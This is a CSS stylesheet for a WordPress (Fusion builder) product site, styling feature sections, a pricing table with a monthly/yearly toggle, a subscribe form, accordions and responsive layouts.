#sinprolistv-sec .solpro-listcon .fusion-text p{margin:0;}
#sinprolistv-sec .soltabview{background:transparent;}
#sinprolistv-sec .soltabview:hover{background:#F27A6C;}


#featureLV-sec{padding:60px 0;}
#featureLV-sec .featureLV-row{}
#featureLV-sec .featureLV-row>.fusion-column-wrapper{}
#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner{margin-bottom:120px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#featureLV-sec .featureLV-row>.fusion-column-wrapper>.fusion-builder-row-inner:last-child{margin-bottom:0px;}
#featureLV-sec .featureLV-col{margin: 0;}
#featureLV-sec .featureLV-col>.fusion-column-wrapper{margin: 0;}
#featureLV-sec .featureLV-col.flv-imgcol{}
#featureLV-sec .featureLV-col.flv-concol{}
#featureLV-sec .featureLV-col .fusion-imageframe{width:440px;display:block;border: 1px dashed #7D838B;border-radius: 8px;overflow:hidden;}
#featureLV-sec .featureLV-col .fusion-imageframe.rightS-imgview{margin-left:auto;}
#featureLV-sec .featureLV-col .fusion-imageframe img{width:100%;}
#featureLV-sec .featureLV-col .leftS-tblock{padding-right:120px;}
#featureLV-sec .featureLV-col .rightS-tblock{padding-left:120px;}
body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin-bottom:30px;}
#featureLV-sec .featureLV-col .fusion-text p{font-weight: 400;font-size: 14px;line-height: 24px;color: #45546E;}
#featureLV-sec .featureLV-col .fusion-text ol{margin: 0;padding: 0 0 0 15px;}
#featureLV-sec .featureLV-col .fusion-text ol li{font-weight: 400;font-size: 14px;line-height: 24px;color: #45546E;}
#featureLV-sec .featureLV-col .fusion-text p:last-child{margin:0;}

#morfeatu-sec{padding:60px 0;}
#morfeatu-sec .fusion-text{}
#morfeatu-sec .fusion-text h3{font-weight: 500;font-size: 32px;line-height: 40px;color: #111434;margin-bottom:20px;}
#morfeatu-sec .morfeatu-item{background: #F6F6F7;border-radius: 4px;padding:30px 20px;text-align:center;width: calc(100% - 20px);margin: 0 auto;min-height:150px;}
#morfeatu-sec .morfeatu-item img{margin: 0 auto;width: 20px;}
#morfeatu-sec .morfeatu-item h4{font-weight: 500;font-size: 18px;line-height: 24px;color: #111434;text-transform: capitalize;margin-top:20px;}
#morfeatu-sec .morfeatuslide{overflow:visible;}
.morfeatuslide .slick-arrow{z-index: 99;}
.morfeatuslide .slick-prev{}
.morfeatuslide .slick-next{}
.morfeatuslide .slick-prev:before,.morfeatuslide .slick-next:before{content:"";position: absolute;width: 100%;height: 100%;top: 0;left: 0;}
.morfeatuslide .slick-prev:before{background:url(images/slider-arrow-prev.png) no-repeat center center;background-size:100%;}
.morfeatuslide .slick-next:before{background:url(images/slider-arrow-next.png) no-repeat center center;background-size:100%;}

#proprice-sect{padding:180px 0 60px;background-size: 100% auto!important;}
#proprice-sect .proprice-headtb{margin-bottom:40px;text-align:center;}
body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2{font-weight: 700;font-size: 40px;line-height: 50px;text-transform: capitalize;color: #111434;margin-bottom:20px;}
#proprice-sect .proprice-headtb p{font-weight: 400;font-size: 16px;line-height: 20px;color: #5F6C81;}
#proprice-sect .proprice-headtb p{font-weight: 400;font-size: 16px;line-height: 20px;color: #5F6C81;}
#proprice-sect .proprice-tab{}
#proprice-sect .proprice-tab .nav{border: none;background: transparent;margin-bottom: 40px;}
#proprice-sect .proprice-tab .nav .nav-tabs{border: none;background: transparent;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
#proprice-sect .proprice-tab .nav .nav-tabs li{display: block;width: auto;}
#proprice-sect .proprice-tab .nav .nav-tabs li a{border: none;padding: 0;background: transparent;}
#proprice-sect .proprice-tab .nav .nav-tabs li a h4{font-weight: 500;font-size: 16px;line-height: 16px;text-transform: capitalize;color: #111434;padding:16px;position:relative;}
#proprice-sect .proprice-tab .nav .nav-tabs li a h4:before{content:"";position:absolute;width:100%;height:2px;bottom:0;left:0;background:#EE4961;opacity:0;}
#proprice-sect .proprice-tab .nav .nav-tabs li.active a h4{color: #EE4961;}
#proprice-sect .proprice-tab .nav .nav-tabs li:hover a h4{color: #EE4961;}
#proprice-sect .proprice-tab .nav .nav-tabs li.active a h4:before{opacity:1;}
#proprice-sect .tab-pane{background:transparent;padding:0;border: none;}

.Pricing_container{}
.Pricing_container .Pricing_left{}
.Pricing_container .Pricing_left{}
.Pricing_container .service_label{background: #FFFFFF;border-radius: 4px;padding:20px;display: -webkit-box;display: -ms-flexbox;display: flex;cursor: pointer;margin-bottom: 20px;}
.Pricing_container .service_label .input_cb{position:relative;}
.Pricing_container .service_label .input_cb input{margin: 0;position: absolute;opacity: 0;}
.Pricing_container .service_label .input_cb input + span.if_check_span{display:block;width: 24px;height: 24px;border:2px solid #F27A6C;border-radius: 4px;background:#ffffff;position:relative;}
.Pricing_container .service_label .input_cb input:checked + span.if_check_span{background:#F27A6C;}
.Pricing_container .service_label .input_cb input:checked + span.if_check_span:after {content: '';position: absolute;left: 5px;top: 9px;background: white;width: 2px;height: 2px;box-shadow:2px 0 0 white,4px 0 0 white,4px -2px 0 white,4px -4px 0 white,4px -6px 0 white,4px -8px 0 white;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
.Pricing_container .service_label .input_con{padding-left:20px;}
.Pricing_container .service_label .input_con h4 {margin-top: -3px;margin-bottom:10px;line-height: 1;}
.Pricing_container .service_label .input_con h4 img{vertical-align: middle;}
.Pricing_container .service_label .input_con h4 strong{font-weight: 700;font-size: 20px;line-height: 24px;color: #111434;vertical-align: middle;}
.Pricing_container .service_label .input_con p{font-weight: 400;font-size: 14px;line-height: 20px;color: #5F6C81;margin:0;}
.Pricing_container .Pricing_right{background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);border-radius: 8px;padding:60px 80px;}
.Pricing_container .Pricing_right h5{font-weight: 500;font-size: 16px;line-height: 16px;text-align:center;color:#ffffff;margin-bottom:20px;}
.Pricing_container .Pricing_right .toggle_outer{padding-bottom: 40px;border-bottom: 1px solid rgb(255 255 255 / 30%);}
.Pricing_container .Pricing_right .toggle_outer ul{padding:0;margin:0;list-style:none;position: relative;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;}
.Pricing_container .Pricing_right .toggle_outer ul li{-webkit-box-flex: 1;-ms-flex: 1 0 50%;flex: 1 0 50%;font-weight: 500;font-size: 16px;line-height: 60px;color: #8B95A5;text-align: center;}
.Pricing_container .Pricing_right .toggle_outer .checkbox {display : none;}
.Pricing_container .Pricing_right .toggle_outer .toggle {position : relative ;display : inline-block;width : 200px;height : 60px;background:#111434;border-radius: 30px;margin: 0 auto;display: block;cursor: pointer;}
.Pricing_container .Pricing_right .toggle_outer .toggle:after {content: '';position: absolute;width:94px;height: 46px;border-radius:30px;background-color:#FFFFFF;top: 7px;left:7px;-webkit-transition:  all 0.5s ease;-o-transition:  all 0.5s ease;transition:  all 0.5s ease;color: #EE4961;text-align:center;line-height:46px;font-weight: 500;font-size: 16px;}
.Pricing_container .Pricing_right .toggle_outer .checkbox:checked + .toggle::after {left : 50%;}
.Pricing_container .Pricing_right .toggle_outer .checkbox.Yearly + .toggle::after {content: 'Yearly';}
.Pricing_container .Pricing_right .toggle_outer .checkbox.Monthly + .toggle::after {content: 'Monthly';}
.Pricing_container .Pricing_right .toggle_outer .checkbox:checked + .toggle {}
.Pricing_container .Pricing_right .toggle_outer span.year_off {background: #FFFFFF;border-radius: 20px;padding: 10px 16px;color: #F27A6C;font-weight: 500;font-size: 14px;line-height: 20px;display: block;width:86px;margin:20px 41px 0 auto;position:relative;}
.Pricing_container .Pricing_right .toggle_outer span.year_off:before{content:"";position:absolute;width:50px;height:50px;bottom:5px;left:-55px;background:url(images/year-off-arrow.png) no-repeat center center;background-size:100%;}
.Pricing_container .Pricing_right .Price_sumup-outer{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 30px 0;border-bottom: 1px solid rgb(255 255 255 / 30%);}
.Pricing_container .Price_sumup-outer .Price_sumup-left{}
body.fusion-body #wrapper #main .Pricing_container .Price_sumup-outer .Price_sumup-left h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #FFFFFF;display: -webkit-box;display: -ms-flexbox;display: flex;}
.Pricing_container .Price_sumup-outer .Price_sumup-right{padding-left: 30px;} 
.Pricing_container .Price_sumup-outer .Price_sumup-right p{margin: 0;font-weight: 400;font-size: 14px;line-height: 20px;color: #FFFFFF;} 
.Pricing_container .Price_sumup-outer .Price_sumup-right p a{color:#ffffff;text-decoration:underline;} 
.Pricing_container .Subscribe_now{padding-top:30px;} 
.Pricing_container .Subscribe_now button{background: #FFFFFF;border-radius: 6px;padding: 16px 24px;font-weight: 700;font-size: 16px;line-height: 16px;letter-spacing: -0.02em;text-transform: capitalize;color: #EE4961;border: none;} 
.Pricing_container .Subscribe_now button:hover{background:#111434;color: #ffffff;} 

.pum-theme-lightbox #popmake-5581{border: none;padding: 40px;width: 520px;box-shadow: none;}
.pum-theme-lightbox #popmake-5581 .popmake-title{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;}
#subscribef_sec{}
#subscribef_sec .conus-row{position:relative;}
#subscribef_sec .conus-row .conus-col{margin:0 0 20px;}
#subscribef_sec .conus-row .conus-col.nomargin{margin:0px;}
#subscribef_sec .conus-row .conus-col.lastcol{margin:0px;position: absolute;bottom: 10px;right: 10px;}
#subscribef_sec .conus-row .conus-col.lastcol .wpcf7-spinner{margin:0px;position: absolute;bottom: -30px;right: 0;}
#subscribef_sec .conus-row .conus-col>label{display:block;font-weight: 700;font-size: 16px;line-height: 20px;color: #5F6C81;margin:0 0 10px;}
#subscribef_sec .conus-row .conus-col>label small{display:block;font-weight:500;font-size: 16px;line-height: 16px;color: #5F6C81;margin:0 0 10px;}
#subscribef_sec .conus-row .conus-col>label small>sub{color:#FF3A46;vertical-align: bottom;}
#subscribef_sec input{background: #FFFFFF;border: 1.5px solid #DADCE2;border-radius: 4px;width:100%;font-weight: 400;}
#subscribef_sec select{background: #FFFFFF;border: 1.5px solid #DADCE2;border-radius: 4px;width:100%;font-weight: 400;color: #B9C0CA;}
#subscribef_sec .intl-tel-input .country-list{z-index: 9;}
#subscribef_sec select option:first-child{}
#subscribef_sec .wpcf7-select-parent .select-arrow{border: none;height: 100%;top: 0;right: 0;background: transparent;line-height: 50px;color: #B9C0CA;font-size: 10px;}
#subscribef_sec textarea{background: #FFFFFF;border: 1.5px solid #DADCE2;border-radius: 4px;width:100%;height:100px;padding: 8px 100px 8px 15px;font-weight: 400;}
#subscribef_sec input::-webkit-input-placeholder{color: #B9C0CA;}
#subscribef_sec input::-moz-placeholder{color: #B9C0CA;}
#subscribef_sec input:-ms-input-placeholder{color: #B9C0CA;}
#subscribef_sec input::-ms-input-placeholder{color: #B9C0CA;}
#subscribef_sec input::placeholder{color: #B9C0CA;}
#subscribef_sec textarea::-webkit-input-placeholder{color: #B9C0CA;}
#subscribef_sec textarea::-moz-placeholder{color: #B9C0CA;}
#subscribef_sec textarea:-ms-input-placeholder{color: #B9C0CA;}
#subscribef_sec textarea::-ms-input-placeholder{color: #B9C0CA;}
#subscribef_sec textarea::placeholder{color: #B9C0CA;}
#subscribef_sec .intl-tel-input{width: 100%;}
#subscribef_sec input[type="submit"]{width:auto;background: #F27A6C;border-radius: 6px;padding:12px 20px;color:#ffffff;border-color: #F27A6C;font-weight: 500;font-size: 14px;line-height: 16px;}
#subscribef_sec input[type="submit"]:hover{background: #ffffff;color:#F27A6C;}
#subscribef_sec .fusion-alert{margin: 10px 0;padding: 10px 25px;font-size: 15px;}
#subscribef_sec .invalid .fusion-alert{}

#spropntsder-sec.displaynone{display:none!important;}
#spropntsder-sec .accordion {}
#spropntsder-sec .title {border: 1px solid #ddd;padding:15px;border-radius:2px;cursor: pointer;padding-left: 15px;transition: 0.3s;margin-bottom: 10px;background: #eee;font-size: 20px;font-weight: 600;line-height: 1;font-weight: 600;position: relative;}
#spropntsder-sec .title:after {content: '+';font-size: 24px;line-height: 0;position: absolute;right:30px;top: 50%;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);}
#spropntsder-sec .title.active:after {content:"-"}
#spropntsder-sec .title:hover,.title.active {color: #EE4961;}
#spropntsder-sec .desc {padding: 15px;display: none;border: 1px solid #e2e2e2;margin-top:-10px;margin-bottom: 10px;border-top:0px;}
#spropntsder-sec .desc.active {display: block;}

body #hubspot-messages-iframe-container{    bottom: 35px !important;}

@media screen and (min-width:800px){
	#sollistab-sec .nav ul.nav-tabs li:nth-child(1) a h4:before{background:url(images/sollistabul-icon1.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .nav ul.nav-tabs li:nth-child(2) a h4:before{background:url(images/sollistabul-icon2.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .nav ul.nav-tabs li:nth-child(3) a h4:before{background:url(images/sollistabul-icon3.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .nav ul.nav-tabs li:nth-child(4) a h4:before{background:url(images/sollistabul-icon4.png) no-repeat center center;background-size:100%;}
	#sollistab-sec .nav ul.nav-tabs li:nth-child(5) a h4:before{background:url(images/sollistabul-icon5.png) no-repeat center center;background-size:100%;}	
	
	#tctabs-sec .tctabs .nav ul li:nth-child(1) a h4:before{background:url(images/ov-seamless-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .nav ul li:nth-child(2) a h4:before{background:url(images/ov-modern-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .nav ul li:nth-child(3) a h4:before{background:url(images/ov-scalable-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .nav ul li:nth-child(4) a h4:before{background:url(images/ov-seamless-icon.png) no-repeat center center;background-size:100%;}
	#tctabs-sec .tctabs .nav ul li:nth-child(5) a h4:before{background:url(images/ov-modern-icon.png) no-repeat center center;background-size:100%;}
}

@media screen and (max-width:1800px){
	.mmrow .promm-lists{width: calc(101% + 40px);}
	body.fusion-body .fusion-tb-header .kebs-mainheader{max-width: 100%;padding-top: 10px;padding-bottom: 10px;}	
	
}

@media screen and (min-width:1601px){	
	.mmrow .promm-lists {
		width: calc(112% + 40px);
    margin-left: -67px;
	}
	.fusion-body .hproduct-sec .hproduct-title-col{width: 1456px!important;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs{width: 1456px!important;}
	
}
@media screen and (min-width:1401px) and (max-width:1600px){
	body.fusion-body #wrapper #main .fullwidth-box .fusion-row{max-width:1250px!important;}
	#mainfooter-sec>.fusion-builder-row{max-width:1250px!important;}
	.fusion-body .hproduct-sec .hproduct-title-col{width: 1250px!important;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs{width: 1250px!important;}
	/* #solustkymnu-sec .solustkymnu-row>.fusion-column-wrapper{width: 1340px;}
	#sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper{width: 1340px;} */
}


@media screen and (max-width:1600px){
	.mmrow .promm-lists {
		width: calc(112% + 40px);
    margin-left: -67px;
	}
	html body.fusion-body{font-size:15px;}
	body.fusion-body .fusion-tb-header .kebs-mainheader{max-width: 100%;padding-top: 10px;padding-bottom: 10px;}	
	body.fusion-body .fusion-tb-header .kebs-mainheader.fusion-sticky-transition {padding-top: 10px;padding-bottom: 10px;}
	.fusion-body .kebs-mainheader.fusion-sticky-transition ul.fusion-menu-element-list .fusion-megamenu-wrapper {padding-top: 8px;}
	
	.mmrow .mmcol-one{padding: 30px 70px 45px;}
	.mmrow .mmcol-one h3{font-size: 30px;    line-height: 38px;    margin-bottom: 10px;}
	.mmrow .promm-lists .prommview{padding: 15px;}
	.mmrow .promm-lists .promm-item {-webkit-box-flex: 0;-ms-flex: 0 0 320px;flex: 0 0 320px;}
	.mmrow .promm-lists .prommview .prommcon h5{margin: 0 0 6px;font-size: 16px;line-height: 22px;}
	.mmrow .promm-lists .prommview .prommcon p{font-size: 13px;}
	.mmrow .mmcol-two .mmrcol-con h4{font-size: 20px;line-height: 22px;margin-bottom: 8px;}
	.mmrow .mmcol-two .mmrcol-con p{font-size: 13px;}
	.mmrow .mmcol-two .mmrcol-con h4.topspace {margin-top: 30px;}
	.mmrow .solmm-ocon h5.mmhf-head{font-size: 16px;line-height: 22px;}
	.mmrow .solmm-lists .solmmview{padding: 15px;}
	.mmrow .solmm-lists .solmmview .solmmcon h5{margin: 0 0 6px;font-size: 16px;line-height: 22px;}
	.mmrow .solmm-lists .solmmview .solmmcon p{font-size: 13px;}
	.mmrow .solmm-lists .solmm-item{-webkit-box-flex: 0;-ms-flex: 0 0 320px;flex: 0 0 320px;}
	.mmrow .solmm-ocono .solmm-lists {    width: calc(100% - 0px);}
	
	.fusion-body .fusion-footer .mainfooter-sec .footertop-col{padding: 15px 0 25px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow{padding: 35px 0;}
	.fusion-footer .mainfooter-sec .fcopyr-sec {padding: 25px 0 35px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock{height: 160px;padding: 40px 60px;width: 900px;margin: 0px auto -80px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3{font-size: 27px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a{font-size:14px}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li a{font-size: 13px;line-height: 26px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p{margin: 0 0 15px;font-size: 13px;line-height: 19px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-imageframe{width: 180px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-imageframe img{width:100%;}
	
	.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li a {font-size: 15px;}
	.fusion-body .home-banner-sec:before{height: 195px;}
	.fusion-body .home-banner-sec .hbnner-videosec {    margin: 0;    padding-bottom: 120px;}
	.home-banner-sec .homebanner-topsec .fusion-title h5{font-size: 15px;}
	.home-banner-sec .homebanner-topsec .fusion-title h5:before{left: 54px;}
	.home-banner-sec .homebanner-topsec .fusion-title h1{font-size: 48px;line-height: 52px;}
	.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text{bottom: 60px;}
	.home-banner-sec .homebanner-topsec .fusion-text ul li a{font-size: 14px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2{font-size: 70px;line-height: 85px;}
	.fusion-body .hproduct-sec .hproduct-title-col{padding: 90px 0 140px;}
	.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a h4{line-height: 70px;padding: 0 25px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs{padding:100px 0 100px;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs{padding:100px 0 100px;}
	.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 small{width: 50px;height: 51px;}
	#hproduct-tabs-col .featabcon .intabs-content h3{margin: 0 0 25px;}
	#hproduct-tabs-col .featabcon .intabs-content p{}
	#hproduct-tabs-col .featabcon .intabs-content p br{display:none;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist {margin: 30px 0;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li{font-size: 15px;line-height: 18px;margin: 0 0 23px;}
	.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li{font-size: 14px;}
	#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a{font-size: 14px;}
	.fusion-body .hunique-sec>.fusion-builder-row {padding: 70px 0;}
	#hproduct-tabs-col .ctoltabcon .intabs-content p br{display:block;}
	.fusion-body .hunique-sec .hunique-head-col .fusion-title h5,	.fusion-body .curtool-sec .curtool-head-col .fusion-title h5 ,	.fusion-body .hprice-sec .hprice-head-col .fusion-title h5,	body.fusion-body #customervoice-sec .customervoice-head-col .fusion-title h5,	#aboutinnerbaner .innercontent-col .fusion-title h5,	#wegottasay-sec .fusion-title h5,	#why-kebs-banner .fusion-text p,	#wgs-sec .fusion-text h5,	#wgyc-sec .fusion-text h5,	#tbfrank-sec .fusion-text h5,	#tbfrank-sec .fusion-text p,	#proprice-sect .proprice-headtb p{font-size: 15px;line-height: 20px;}
	
	body.fusion-body h5.stitle-head{font-size: 15px;line-height: 20px;}
	
	body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2,	.fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2,	#hproduct-tabs-col .featabcon .intabs-content h3,	.fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2,	body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2,	#aboutinnerbaner .innercontent-col .fusion-text h2,	#aboutinnerbaner .about-vismis-col .fusion-text h3,	#ourvalue-sec .ovalue-tb-one h3,	#wegottasay-sec .fusion-title h3,	#wrapper #main #why-kebs-banner .fusion-text h2,	body.fusion-body #wgs-sec .fusion-text h2,	body.fusion-body #wgyc-sec .fusion-text h2,	body.fusion-body #tbfrank-sec .fusion-text h2,	body.fusion-body #sprobanr-sec .sollv-htblock h2,	#wrapper #main #sollistview-sec .sollv-htblock h2,	body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2,	body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2, #hproduct-tabs-col .ctoltabcon .intabs-content h3{font-size: 35px;line-height: 45px;}
	
	body.fusion-body #main h2.mtitle-head{font-size: 35px;line-height: 45px;}
	.pum-theme-lightbox #popmake-5581 .popmake-title{font-size: 35px;line-height: 45px;}
	
	.hunique-sec .hunique-body-col .hunique-box-col h5{font-size: 16px;line-height: 18px;margin: 0 0 15px;}
	.hunique-sec .hunique-body-col .hunique-box-col p{font-size: 13px;line-height: 19px;}
	.hunique-sec .hunique-body-col .hunique-box-col p br{display:none;}
	.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe img {height: 85px;width: auto;}
	.hunique-sec .hunique-body-col .hunique-box-col{min-height: 335px;}
	.curtool-sec .curtool-slide .curtool-content h4{font-size: 20px;margin: 10px 0;}
	.curtool-sec .curtool-slide .slick-dots li{width: 75px;height: 75px;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(4),.curtool-sec .curtool-slide .slick-dots li:nth-child(5){width: 100px;height: 100px;}
	.curtool-sec .curtool-slide .curtool-item .curtool-img,.curtool-sec .curtool-slide .curtool-item img {width: 140px;height: 140px;}
	.curtool-sec .curtool-body-col .curtool-slide{min-height: 370px;}
	.fusion-body .curtool-sec>.fusion-builder-row {padding: 70px 0 80px;}
	.fusion-body .hprice-sec .hprice-head-col {margin-bottom: 45px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h4{font-size: 18px;line-height: 24px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2 strong {font-size: 56px;line-height: 66px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul li{font-size: 15px;line-height: 19px;}
	.fusion-body .hprice-sec>.fusion-builder-row {padding: 70px 0 90px;}
	.fusion-body .customervoice-sec>.fusion-builder-row {padding: 90px 0 140px;}
	.fusion-body .customervoice-sec .customervoice-head-col {margin-bottom: 50px;}
	
	#why-kebs-banner .fusion-imageframe img {margin-bottom: -50px;}
	#wgs-sec {padding: 90px 0;}
	body.fusion-body #wgs-sec .fusion-text h2{margin: 15px 0 30px;}
	#wgs-sec .fusion-text ul.btnul li a{padding: 13px 16px;}
	#wgs-sec .fusion-text ul.contlist-ul li{padding: 0 0 15px;font-size: 13px;}
	#wgs-sec .fusion-text ul.contlist-ul li br{display:none;}
	#wgyc-sec {padding: 80px 0 70px;}
	body.fusion-body #wgyc-sec .fusion-text h2{margin: 15px 0 20px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text{    padding: 30px 30px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text .imgview img{width: 40px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text h4{font-size: 20px;line-height: 20px;margin: 12px 0;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p br{display:none;}
	#tbfrank-sec .fusion-text p br{display:none;}
	#tbfrank-sec {    padding: 70px 0 100px;}
	#aboutinnerbaner.aboutinnerbaner {padding: 130px 0 100px;}	
	#trustcentre-bancon {padding: 130px 0 30px;}
	#trustcentre-bancon {padding: 130px 0 25px;}
	#why-kebs-banner {padding: 130px 0 90px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(1){width: 170px;margin: -30px 220px 35px 0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(2){width: 374px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(3){width: 196px;margin: -16px 0 0 23px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper {padding-right: 100px!important;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(1){width: 340px;margin-top: -9px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(2){width: 374px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon .fusion-text{padding: 45px 50px;}
	#aboutinnerbaner .about-vismis-col {padding-top: 100px;}
	#ourvalue-sec {min-height: 530px;}
	#ourvalue-sec:before{width: 45%;height: 100%;}
	#ourvalue-sec .ovalue-tb-two h5{font-size: 19px;line-height: 22px;}
	#ourvalue-sec .ovalue-rightcol .fusion-text img {width: 45px;}
	#ourvalue-sec .ovalue-rightcol .fusion-text h4{font-size: 18px;line-height: 26px;margin: 15px 0;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(1) {margin-bottom: 65px;}
	#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(2) {margin-bottom: 65px;}
	#wegottasay-sec {    padding: 100px 0;}
	#gteam-sec {padding: 80px 0 160px;margin-bottom: -80px;}
	#gteam-sec .fusion-title h3{font-size: 28px;line-height: 32px;}
	#gteam-sec .fusion-tabs {margin: 40px 0 0;}
	#tctabs-sec .tctabs .nav ul li a h4{font-size: 16px;line-height: 55px;}
	#tctabs-sec .tctabs .nav ul li a h4:before{width: 25px;height: 25px;margin-top: -12.5px;}
	#tctabs-sec .tctabs .tab-content .tab-pane {padding: 0 100px;}
	#tctabs-sec .tctabs .tab-content .tab-pane p {margin: 0 0 30px;}
	#trustc-slide-sec {padding: 60px 0 100px;}
	#trusted-sec {padding: 50px 0;}
	#trusted-sec .trusted-lcol h3 {font-size: 30px;line-height: 36px;}
	#trusted-sec .fusion-counters-box .content-box-percentage{font-size: 32px!important;}
	#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(1) .display-counter:before{width: 38px;height: 38px;}
	#journey-tab-sec {padding: 25px 0 50px;}
	#journey-tab-sec .journey-tab .nav .nav-tabs li a h4{font-size: 16px;line-height: 28px;}
	#journey-tab-sec .journey-tab .nav .nav-tabs li a h4:before{font-size: 14px;line-height: 18px;}
	#journey-tab-sec .journey-tab>.tab-content>.tab-pane {border: none;padding: 40px 0 0 0;}
	#journey-tab-sec .journey-tab>.tab-content h3 {font-size: 26px;line-height: 36px;}	
	#journey-tab-sec .journey-tab .tab-content .spiltdiv {margin-top: 30px;}
	#journey-tab-sec .proroadintab ul.resp-tabs-list {margin: 0 0 30px;}
	#journey-tab-sec .proroadintab ul.resp-tabs-list li{font-size: 14px;line-height: 18px;}
	#journey-tab-sec .proroadintab .resp-tabs-container .resp-tab-content{padding: 45px;}
	#journey-tab-sec .journey-tab .proroadintab p img.printabl-img {width: 100px;}
	#journey-tab-sec .journey-tab .journey-protab {margin-top: 40px;}
	#journey-tab-sec .journey-tab .journey-protab h3 {font-size: 26px;line-height: 36px;margin: 0 0 30px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a{font-size: 16px;line-height: 18px;padding: 17px 20px 17px 55px;}
	#journey-tab-sec .journey-tab .proroadintab h4 {    font-size: 22px;    line-height: 28px;    margin-bottom: 15px;}
	
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner{padding-left: 100px;padding-right: 100px;min-height: 80px;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner:before{width: calc(100% - 200px);    left: 100px;}
	#solustkymnu-sec.fusion-sticky-transition {margin-top: 60px;}
	#solustkymnu-sec + .fusion-sticky-spacer {min-height: 200px;}
	#solustkymnu-sec .fusion-text h3 {font-size: 14px;line-height: 18px;}
	#solustkymnu-sec #menu-item-5420>.fusion-megamenu-wrapper{padding: 20px 0 5px;}
	#solustkymnu-sec #menu-item-5420 .feature-mgmn{width: calc(100% - 200px);padding: 45px 80px 45px;}
	#solustkymnu-sec #menu-item-5420 .solfeat-smlist ul.fsm-ul li a{font-size: 14px;}
	body.fusion-body #wrapper #main #sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper>.fusion-builder-row-inner {padding-left: 100px;padding-right: 100px;padding-top: 30px;padding-bottom: 30px;}
